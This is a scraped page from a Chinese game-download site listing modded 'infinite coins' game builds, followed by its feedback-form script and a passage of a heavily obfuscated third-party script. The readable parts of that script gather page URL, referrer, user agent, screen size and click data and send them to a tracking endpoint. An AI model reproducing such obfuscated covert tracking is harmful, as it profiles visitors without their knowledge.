                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240408130627443.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                黑色幸存者无限钻石金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168283.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-08
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">6</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>荒野日记无限金币无限钻石</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409102726367.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                荒野日记无限金币无限钻石
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168296.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">7</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>锻冶屋英雄谭无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409113226879.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                锻冶屋英雄谭无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168301.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">8</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>矿车大逃亡无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409133412624.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                矿车大逃亡无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168306.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">9</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>银翼机动队无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410093700727.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                银翼机动队无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168311.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">10</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>模拟鲨鱼狩猎求生</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410094705865.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                模拟鲨鱼狩猎求生
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168312.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                            
        </ul>
    </div>
    <div class="newest fr">
        <div class="totit">
            <h3>最新合集</h3>
        </div>
        <ul>
                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/wqwyyxdq.html" target="_blank">
                <img src="https://game-zt.56tup.com/apk53/2025-07-29/202507251954456848.png" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/hylryxdq.html" target="_blank">
                <img src="https://game-zt.56tup.com/apk53/2025-07-29/202507291700378627.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/xxdgzhzqwyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/1171f41deb91bcaba247f432be0ebb48.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/cjdqzdksjyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/db075cd9cf6e43fd38f630b7f7780f7a.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/fkshdmxscyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/35e335cb3992da3d315102eacbfd34b0.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/hwdtjscjsyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/3054f2c0a1ad48023a19bd636cfa60fb.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                            
        </ul>
       
       
   
    </div>

    <div id="pubFeedBack" style="">
        
        <a href="javascript:;" id="callSurvey" title="建议反馈"><i></i>
            <span class="text">建议反馈</span>
        </a>
    </div>
    <div class="survey-box" id="D_SurveyBox" style="display:none">
        <div class="survey-header">
            <div class="survey-title">建议反馈</div>
            <a id="D_SurveyClose" class="survey-close" href="#"></a>
        </div>
        <div class="survey-main">
            <div><input type="radio" name="yuanyin" value="恶意扣费" class="radios">恶意扣费</div>
            <div><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</div>
            <div><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</div>
            <textarea id="D_SurveyText" class="survey-text default" name='spec'>将您的使用建议或者想法告诉我们吧，我们将认真倾听您的感受：）</textarea>
            <div class="survey-count">还可以输入<label id="D_SurveyCountCur" class="survey-count-cur">200</label>字 ctrl+enter快速反馈</div>
            <button id="D_SurveySubmit" class="survey-submit" onclick="ReportSumbit()">提交</button>
        </div>
        <div id="D_SurveyMask" class="survey-mask"></div>
        <div id="D_SurveyTip" class="survey-tip"></div>
    </div>
  <div style="display: none;"></div>
 <div style="display: none;"><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281174765&web_id=1281174765"></script></div>

</div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <script>
        certifySwiper = new Swiper('#certify .swiper-container', {
            watchSlidesProgress: true,
            slidesPerView: 1.7,
            centeredSlides: true,
            loop: true,
            loopedSlides: 3,
            autoplay: true,
            navigation: {
                nextEl: '.swiper-next',
                prevEl: '.swiper-prev',
            },

            on: {
                progress: function (progress) {
                    for (i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i);
                        var slideProgress = this.slides[i].progress;
                        modify = 1;
                        if (Math.abs(slideProgress) > 1) {
                            modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
                        }
                        translate = slideProgress * modify * 260 + 'px';
                        scale = 1 - Math.abs(slideProgress) / 5;
                        zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                        slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                        slide.css('zIndex', zIndex);
                        slide.css('opacity', 1);
                        if (Math.abs(slideProgress) > 3) {
                            slide.css('opacity', 0);
                        }
                    }
                },
                setTransition: function (transition) {
                    for (var i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i)
                        slide.transition(transition);
                    }

                }
            }

        })
    </script>
    <script>
        jQuery(".detialshj").slide({
            titCell: ".deabout1 li",
            mainCell: ".heji_detail",
        });
    </script>
   
    <script>
        $(".recommendt").click(function(){
            var id = 77457;
            var is_ios = 2;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/YX/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){
                }

            })
        });
        $(".recommendt_ios").click(function(){
            var id = 77457;
            var is_ios = 1;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/YX/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){

                }

            })
        });
    </script>
     
<div class="foot clearfix">
    <p>联系邮箱：yangbasu8794680539@163.com</p>
    <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
    <p>Copyright@1999-2021 www.simayi.net All Right Reserved <a href="https://beian.miit.gov.cn/">沪ICP备2025121944号-2</a></p>
</div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.simayi.net/js/home/jubao.js
body_size: 980
content:
        var wurl = "/api/Submit";
        $(function () {
           
            
            $('#callSurvey').click(function () {
                $('#D_SurveyBox').show();
                // window.scrollTo(0, document.documentElement.scrollHeight-document.documentElement.clientHeight);
                // $('#popjubao').show()
            });

	// var maxHeight = $(window).height() / 2;
	// $(window).scroll(function() {
	// 	if ($(window).scrollTop() > maxHeight) {
	// 		$('.jubao').show();
	// 	} else {
	// 		$('.jubao').hide();
	// 	}
	// });
            $('.pop_close').click(function () {
                hidepop();
            });
            $('#D_SurveyClose').click(function () {
                $('#D_SurveyBox').css('display','none');
            });

            function hidepop() {
                $('#overlay').hide()
                $('#popjubao').hide()
                return false;
            }

            $("#imgCode").click(function () {
                $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
            });
        });

        function ReportSumbit() {
            var yuanyin = $('input:radio[name="yuanyin"]:checked').val();
            if (!yuanyin) {
                alert("请选择举报原因!");
                return;
            }
            var url = location.pathname;
            var arr = url.split('/');
            var id = arr[2].split('.')[0];
            var type;
            if(url.indexOf("/yx/") != -1){
                type=1;
            }else{
                type=2;
            }
            var spec = $("#D_SurveyText").val();
            if (spec.length > 200) {
                alert("原因内容请控制在200字以内!");
                return;
            }

            // var code = $("#txtvalidateCode").val();
            // var cookie = $("#imgCode").text();
            var ac=2;
            // cookie = cookie.replace(/ /g, '');
            // if (code == cookie) {
                $.get("https://m.simayi.net/api/jubao?yuanyin="+yuanyin+"&spec="+spec+"&type="+type+"&uid="+id+"&leix="+ac,function(data,status){
                    data = JSON.parse(data)
                    if(data==1){
                        alert("举报成功");
                        $('#D_SurveyBox').css('display','none');
                        // $("input:text").val("");
                        // $("#spec").val("");
                        // $("#overlay").hide();
                        // $("#popjubao").hide();
                        // $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
                        // $('.jubao').show();
                        // $("#btn").attr("onclick", "ReportSumbit()")
                    }
                });
            // } else {
            //     alert("您输入的验证码有误");
            // }

        }


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=8.9
body_size: 74951
content:
const a0_0x234fdd=a0_0x1d80;function a0_0x42d1(){const _0x437321=['lM5L','ntz3','AI5N','C3rF','DL9S','lNL4','y3jL','lJaY','BgLR','DwfQ','Aw5P','zxOU','B3DL','Bs5N','C2fM','odaW','z3LH','zhjc','nMneBvbXuG','AwmG','zsaG','D25S','m3vW','lwrV','B3rO','zwiU','ywqG','DgmX','mJm0','EhL4','lM1H','Bs5W','yxiZ','BgKG','msbH','CMiG','mwrV','lM1Z','DhuU','yMfU','C291','BMDZ','nI5U','x2j1','EMHH','lwXP','lNbT','yxaG','Es5N','B21T','B3v0','CKnH','Bf9I','CMfU','zNv3','lMTP','A3P1','CgmU','x2XH','lNLP','lMj0','zxLL','nw0U','z2OU','nJuU','z3vV','ywLU','lMnZ','DgfW','x2WG','lMzH','ic54','lMvK','mJmU','AgfU','zg93','zM9F','C2L0','qNrU','lJe3','Bs43','x2rF','nMDH','BYaJ','zY5U','DgvZ','ic56','lMXP','BMrH','ENjP','D3nL','lNnV','Bs55','yxr0','BxnN','Bf9K','x2j0','BKju','lMnV','BwLW','B3GT','yxbW','r0vu','Dxr0','AxmG','ndm1','Bs5L','A2j1','lNuT','BNmU','Ahv6','zsaU','Bg9J','Bs5O','lM1V','z2H0','B2D1','ug9W','lMH1','zv9K','Aw5Q','zwLT','ic53','ndK1mZy1nKfRr1rTuG','BdK5','Av9J','i2DH','oc5J','lwj0','BM93','zxnJ','ExH5','Es5J','D21P','lMLU','D25m','zwjV','yxjZ','CgT6','Bs50','lMCT','CgSU','Bs4X','icnH','CJmZ','yNv0','yw1L','mwzS','DhL5','B24G','zxmU','zY1S','vxaT','nJGU','zgL0','BMP1','Dw50','zI5N','zc5H','Bwv0','AMLL','lxDY','lMfJ','lM9R','mJuZnJC5m3Hzwvnvza','C2H1','lJqZ','ywn0','DgLV','AhjL','CxCU','Aw5L','BcaU','lMjR','yMLH','BgLH','ywKZ','Bs41','y2T2','mJfN','AsaU','zxr5','zc5Z','lNu3','lM0T','BgvM','Bs5P','i2fH','CgTI','lNbW','Bs5R','C3rH','lNfX','mIbS','BIbW','Ag91','Ec5U','lxnV','C2GU','AwH3','ANL5','B3aZ','Bs5Z','zwz0','zwnP','n3u3','5z+l54k55lIk','BMvY','ywL4','lNr1','Bs56','zMXV','lMf0','icaU','lMrY','Dw9V','DNPH','C3nZ','y2uU','i2j0','Bv9S','lKDT','BMj0','EMjU','x2jK','lMmT','mti0ndi4rMXHsK51','CY13','lNL5','x3rV','yw9I','C3no','yw5K','y2vU','AxjL','EwKU','DZG4','ndu2','y3jR','lNnH','EcbH','Bs5Y','CMvM','lMLZ','A2L0','tIbH','yZe2','BI5J','C3LL','Bc1K','DxbS','BMD4','D19I','D25c','C2T5','rwfJ','C21V','zhDH','D24U','zNPP','zwLL','BwLL','lMf6','ywrK','AgfV','mY5J','lJe4','i2LU','z19K','BwfP','Bs5J','yNrU','ywLS','Aw5d','y3vY','zdiU','lNrV','mJyXmteXnvrKBKjIqW','BwfU','i2rI','odG4','zxDL','zNrS','igrP','C3nT','zs1M','Axv4','BML4','DgfY','tMfT','EMiU','DxHP','CgS4','owDV','CMvJ','B3v4','zNqT','igXP','BcbS','zxiU','AxjV','A2LS','x2jV','BMv0','EMfP','lMrF','lNb2','C29S','lNP0','AxPO','ic5T','BMrZ','lwHP','ic5J','zxjY','CKfN','Dg4G','z2nO','CM1H','BxrP','B2DH','DxjH','lNLV','icaJ','B3bL','lMfS','DcaU','lMr0','Aw5M','lNfO','DxnL','lND6','lMr5','zMfU','lMDe','DgjV','lMTN','A2vT','nduU','EMrV','i2CT','zw50','yI1N','BMDM','5ywZ6zET5yI3','zNrI','AhvH','BwX1','D3L4','lNDH','BMD1','EdeY','lNnO','DgrV','yxPH','Bs54','EKj0','Cf9S','mtiZ','z21S','zxD5','Aw9U','D2XF','BtvT','zgzH','lNb3','lNbP','Df90','mIb1','B3aG','zgjV','BKfU','CL9I','AgvP','zgW5','Bs5V','Au9t','Ec5J','zxiG','DcaG','AZeY','zwfK','lwjV','B3uU','Bs40','D25F','B25P','AwXP','AMKU','lJzT','DgvT','y29V','lMTV','BNDH','B3rL','Bs51','BI5L','BgmU','zgL2','EgL1','mdG0','AdDK','BIbH','B3v5','B3r1','Dg9U','lM5F','lJHI','zwvU','lJm0','ic5I','mY1P','ic50','mZu1','lMDT','BIb1','Ahv5','C3mG','Aw1H','DgLH','z3mU','BNrm','AxaU','Bw9K','icnK','Bc5J','C3r1','B2jP','D2CU','ChvZ','yMvM','ic5H','DxmU','lMPP','lMTH','lNPQ','CMuU','AMK1','Cc1S','ywKU','Bs53','Ec1K','lMT1','Dw85','DtCU','Bwvj','BxHQ','Dw5R','lNrF','Exv3','os5J','B3HF','lMfW','A29R','Awf6','Bs5H','Dg9W','lwrL','AhvV','qw5K','D28U','yM94','lJeY','BM5L','yw53','mMnL','BwvF','i2fQ','AtGZ','B3GG','zunV','Bc1O','AsbI','Bs5I','EgLH','lNH6','zM9I','AY1K','DcbH','lNbH','rgvj','lMfK','BwDI','BNrP','AgvU','EgSU','DxrO','lMPZ','CgLJ','BhvK','BNmG','vg9W','zf9V','mtCX','BwuW','CY5N','lNn4','igrV','lNDP','zNqG','EhH5','lMn0','i2f6','lwL0','Bs5Q','BMST','D25I','BIaG','DhrV','yMqG','BL9I','zc1S','EcbS','lw1V','CYbH','lJyX','DxPP','DgfN','AgvH','zxqU','lJCY','Es5U','ngqY','DhmT','Aw1P','y254','lMTS','lNnP','lNPO','BMzV','lMrU','ANnI','yJiW','zweG','AwDH','mti2','zw0G','CM9P','y2HH','AxL4','zgj0','Ds5J','x2rL','D3D3','DgLT','x2rV','ic5P','DgfP','lNbL','EcaU','Atm2','zw5U','CgHW','Dc1I','zw5L','DwnH','BgLZ','BgL2','BweU','ywrN','mtrZ','lMXF','ywDH','lNbO','BMLU','CMvK','BcbH','CL9J','DMLW','nNKU','yw5N','Axn0','mta0uxnQCMzc','Aw43','Bs5U','C2OU','BsbH','CgrV','i3rV','y2XH','Ew91','lKfU','BMDO','AxrL','DxDL','AtG4','lMrV','Bs42','CY5J','AxqT','lJuY','lNnW','odGU','DwfU','D2LK','5OQL5AsX6lsL','ywvI','i2rP','B3DU','EwuU','DMKU','y29Y','q0Xt','As5J','AMmU','AxnL','ic5Z','EurL','C2HV','B29K','Bs45','yw95','BIaU','BJeW','EMj0','lNnL','DwP1','B3vQ','zw5K','ENnR','lNvS','ENrF','lMDH','AsbH','yMLS','yY5J','mhnO','DhLQ','C3qG','zcaU','AwvQ','n2qU','BMTc','yxnO','lNDO','EvrP','C2nY','mZq1','BMPP','lMv6','zsbH','As5U','i2rV','lwfY','Bs5T','Adi0','ANKU','zwqU','zhPZ','C29M','B2rQ','nJi1mZvdq0PfreS','ic5K','i25H','CcbH','rxzL','qM94','BMXV','yM9K','z2fT','zcbH','Dcb1','lJv4','Bs5X','x2nV','mgfW','lNfJ','igeU','mJbH','AhvQ','D2rX','BI13','Dwv3','DwWG','otG3','mgnZ','Df9T','lNn1','EMH1','C2HH','Bs5S','x2XP','zxrT','yw5O','AwDO','ywKX','B3bJ','Dg4T','Bw90','zhjL','BNqG','Dw9N','n3vV','DxPO','DcbS','EI5J','BKXP','BNHP','lJKX','y29T','x3nV','mdu3','zgv0','ANOU','Dxn6','yxj0','y2f0','Bs5K','ns5J','Dc5J','5ygC55wz5PE2','CMvZ','odmU','AgeU','C3CU','yxrP','Aw5J','DxDN','BI5U','Bc1V','lMrH','DMvU','EhnO','Bg9H','BMCU','lweG','mJfK','AM9P','BLn0','AMLY','lMrK','i3vS','yw5H','Ag9K','ihvS','mte1mJaYmJbuEMncvLG','zNqU','Bv9K','AY5J','ExL5','CM9J','Bwve','AZGU','zY5J','x2LU','y29U','ug9P','AwrL','lMnU','Dw5S','AwfV','D24T','nhnO','AwXS','n3nV','BL96','zsb1','lMnJ','Ec5N','AgvY','Ag9Z','lxjH','qwrK','Dg1P','y28U','ys5J','BMz6','zM8G','CNrF','BhvU','zg9Y','Aw5N','icbH','BhvT','B3LH','lMzP','EwfU','yI5J','ntK5','CY1I','zs5U','B2fK','Ehn0','lNHP','otKU','CgvY','tgLZ','rgv0','Dc5U','BY5J','Eg10','D24G','z2jH','AMLH','mJnJ','Bxr4','BJCU','DhjL','BJD4','B2WU','Dc1S','i3nV','zc5J','CI5J','BYaU','lJuX','lMrP','z2v0','ic5N','zs5J','B250','BwuX','lNmT','lM1I','Bs5M','BI1H','DgfS','zhKU','lMHH','D2fU','zw5N','yxjN','lMr4','zM9Y','DhLW','yNrV','lMjV','C3nF','BwuT','BNrL','zwLZ','mZK5','C3bL','qNjV','zNrF','Dg5F','AwfU','B2z0','x2XL','DgL0','mtHN','yw4U','mwCU','DtuU','Dc1P','lMDF','yw5T','AY10','lwD1','A28U','B29U','ntuU','EhPI','Dg5Z','yxHd','lMz3','B3f1','lMfU','CMfW','BZLN','C2nQ','sw5M','Cc1P','B2jH','i2fK','EMKU','lMW0','zgvU','lwHQ','nZz5','BMf2','mZK0nJK3n21wAgfbzG','AxHP','EgL3','CejV','BMXH','B20U','DY5J','l2DH','D19S','Aw5R','mJbJ','y2XP','AxuU','ENrK','yxqV','mtfRChPoz0K','BZKU','B3n5','igeG','BNrH','nZKU','CxqU','lM53','nY40','Bs4Z','Dw5J','B3bK','mxvZ','lMDV','BwuU'];a0_0x42d1=function(){return _0x437321;};return a0_0x42d1();}(function(_0x4695f3,_0x4daf7){const _0x169d20=a0_0x1d80,_0x3dd9ae=_0x4695f3();while(!![]){try{const _0x3ee4c5=parseInt(_0x169d20(0x3ea))/0x1*(parseInt(_0x169d20(0x4db))/0x2)+parseInt(_0x169d20(0x2ff))/0x3*(parseInt(_0x169d20(0x2b0))/0x4)+-parseInt(_0x169d20(0x189))/0x5+parseInt(_0x169d20(0x40b))/0x6*(-parseInt(_0x169d20(0x49d))/0x7)+-parseInt(_0x169d20(0x474))/0x8+-parseInt(_0x169d20(0x3db))/0x9+parseInt(_0x169d20(0x353))/0xa;if(_0x3ee4c5===_0x4daf7)break;else _0x3dd9ae['push'](_0x3dd9ae['shift']());}catch(_0x3a7107){_0x3dd9ae['push'](_0x3dd9ae['shift']());}}}(a0_0x42d1,0x6a6fc));function getQuery(_0x4e2220){const _0x493792=a0_0x1d80;var _0x5b3ccc=[];for(var _0x25387c in _0x4e2220){_0x5b3ccc[_0x493792(0x221)+'h'](_0x25387c+'='+_0x4e2220[_0x25387c]);}return _0x5b3ccc[_0x493792(0x34b)+'n']('&');}console['log'](a0_0x234fdd(0x4a0)+a0_0x234fdd(0x1dd)+a0_0x234fdd(0x25b)+a0_0x234fdd(0x265)+':'+currentDomain);var Url='//'+currentDomain+('/St'+a0_0x234fdd(0x3e9)+a0_0x234fdd(0x36e)+a0_0x234fdd(0x3b5)+a0_0x234fdd(0x453)+a0_0x234fdd(0x3d1)+'o');function loadJs(_0x39a5fd){const _0x1ca410=a0_0x234fdd;if(_0x39a5fd[_0x1ca410(0x2b7)+_0x1ca410(0x4e0)+_0x1ca410(0x48b)][_0x1ca410(0x340)+_0x1ca410(0x25d)+'es'](_0x1ca410(0x183)+'-no'+_0x1ca410(0x1b2)+_0x1ca410(0x343)+'utl'+_0x1ca410(0x4a4)))_0x39a5fd[_0x1ca410(0x183)+_0x1ca410(0x3ac)+'e']=0x1,_0x39a5fd['tag'+_0x1ca410(0x195)+'e']=_0x1ca410(0x444)+'n';else{if(_0x39a5fd[_0x1ca410(0x2b7)+_0x1ca410(0x4e0)+_0x1ca410(0x48b)][_0x1ca410(0x340)+_0x1ca410(0x25d)+'es'](_0x1ca410(0x183)+_0x1ca410(0x1ac)+'gh'))try{$('.ci'+_0x1ca410(0x2ab)+'ho')['has'+'Cla'+'ss'](_0x1ca410(0x4a0)+_0x1ca410(0x476)+'ho')?(_0x39a5fd[_0x1ca410(0x183)+_0x1ca410(0x3ac)+'e']=0x4,_0x39a5fd[_0x1ca410(0x279)+'Nam'+'e']=_0x1ca410(0x444)+'n'):(_0x39a5fd['btn'+_0x1ca410(0x3ac)+'e']=0x2,_0x39a5fd[_0x1ca410(0x279)+'Nam'+'e']=_0x1ca410(0x444)+'n');}catch(_0x12262c){_0x39a5fd[_0x1ca410(0x183)+_0x1ca410(0x3ac)+'e']=0x2,_0x39a5fd['tag'+_0x1ca410(0x195)+'e']=_0x1ca410(0x444)+'n';}else _0x39a5fd['cla'+_0x1ca410(0x4e0)+_0x1ca410(0x48b)][_0x1ca410(0x340)+_0x1ca410(0x25d)+'es'](_0x1ca410(0x183)+'-pa'+_0x1ca410(0x3a3))?(_0x39a5fd[_0x1ca410(0x183)+'typ'+'e']=0x3,_0x39a5fd['tag'+'Nam'+'e']='dow'+'n'):(_0x39a5fd['btn'+_0x1ca410(0x3ac)+'e']=0x0,_0x39a5fd[_0x1ca410(0x279)+'Nam'+'e']='');}const _0x2b3684=getQuery(_0x39a5fd),_0xc3741a=Url+'?'+_0x2b3684,_0x335a2f={};_0x335a2f[_0x1ca410(0x498)+_0x1ca410(0x351)]=_0x1ca410(0x45f),_0x335a2f[_0x1ca410(0x21b)+'e']='no-'+_0x1ca410(0x2cd)+'s',_0x335a2f[_0x1ca410(0x3ff)+_0x1ca410(0x3d7)+_0x1ca410(0x217)+'ls']='omi'+'t',fetch(_0xc3741a,_0x335a2f)[_0x1ca410(0x336)+'ch'](_0x18ad17=>console[_0x1ca410(0x1ae)+'or'](_0x1ca410(0x4c7)+_0x1ca410(0x2c7)+':',_0x18ad17));}function isMobile(){const _0x2cf635=a0_0x234fdd,_0x3c3e8a=navigator[_0x2cf635(0x1be)+_0x2cf635(0x1af)+'ent']||navigator[_0x2cf635(0x345)+_0x2cf635(0x376)]||window[_0x2cf635(0x1b8)+'ra'],_0x26d537=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x3c3e8a['toL'+_0x2cf635(0x405)+_0x2cf635(0x42c)+'se']());return _0x26d537;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x4cc0bd=a0_0x234fdd,_0x3835e0=navigator[_0x4cc0bd(0x1be)+_0x4cc0bd(0x1af)+_0x4cc0bd(0x1c9)]||navigator['ven'+_0x4cc0bd(0x376)]||window[_0x4cc0bd(0x1b8)+'ra'];if(/iPad|iPhone|iPod/[_0x4cc0bd(0x44e)+'t'](_0x3835e0)&&!window['MSS'+_0x4cc0bd(0x391)+'am'])return _0x4cc0bd(0x1ec);if(/android/i[_0x4cc0bd(0x44e)+'t'](_0x3835e0))return _0x4cc0bd(0x23f)+_0x4cc0bd(0x28d)+'d';return _0x4cc0bd(0x233)+_0x4cc0bd(0x47a)+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x234fdd(0x469)+a0_0x234fdd(0x33f)+'on'][a0_0x234fdd(0x4a2)+'f']),'host':window[a0_0x234fdd(0x469)+a0_0x234fdd(0x33f)+'on'][a0_0x234fdd(0x36c)+'t'],'title':document[a0_0x234fdd(0x3bb)+'le'],'referrer':document[a0_0x234fdd(0x4eb)+a0_0x234fdd(0x1ae)+'er'],'navigator':window[a0_0x234fdd(0x3da)+a0_0x234fdd(0x28a)+'tor'][a0_0x234fdd(0x1be)+a0_0x234fdd(0x1af)+a0_0x234fdd(0x1c9)],'screen':window[a0_0x234fdd(0x2f0)+a0_0x234fdd(0x20c)][a0_0x234fdd(0x2c6)+'th']+'*'+window[a0_0x234fdd(0x2f0)+'een'][a0_0x234fdd(0x1e9)+a0_0x234fdd(0x46c)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.[a0_0x234fdd(0x3ac)+'e'],'pageId':pageConfig?.['id']};const a0_0x3604ca={};a0_0x3604ca[a0_0x234fdd(0x293)+'.66'+a0_0x234fdd(0x307)+a0_0x234fdd(0x39d)+'n']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d),a0_0x234fdd(0x2e0)+'_Ad'+a0_0x234fdd(0x325)+a0_0x234fdd(0x215)+'.ad'+a0_0x234fdd(0x325)+a0_0x234fdd(0x3af)+a0_0x234fdd(0x401)+a0_0x234fdd(0x2f4),a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)],a0_0x3604ca[a0_0x234fdd(0x2bf)+a0_0x234fdd(0x44b)+'me.'+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20.d'+'own'+a0_0x234fdd(0x459)+'n',a0_0x234fdd(0x1c8)+'loo'+a0_0x234fdd(0x251)+a0_0x234fdd(0x47b)+'1'],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x3b2)+a0_0x234fdd(0x380)+'et']=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x226)+a0_0x234fdd(0x40a)+'tn','.kl'+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)],a0_0x3604ca['www'+a0_0x234fdd(0x298)+a0_0x234fdd(0x2d1)+'.ne'+'t']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+'n\x20a',a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+'lis'+a0_0x234fdd(0x1ef)+a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x241)+'\x20'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x46b)+'del'+'goo'+a0_0x234fdd(0x396)+'om']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x188)+'pdo'+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d),a0_0x234fdd(0x454)+a0_0x234fdd(0x18e)+a0_0x234fdd(0x446)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x238)+a0_0x234fdd(0x431)+a0_0x234fdd(0x45b)+'m']=[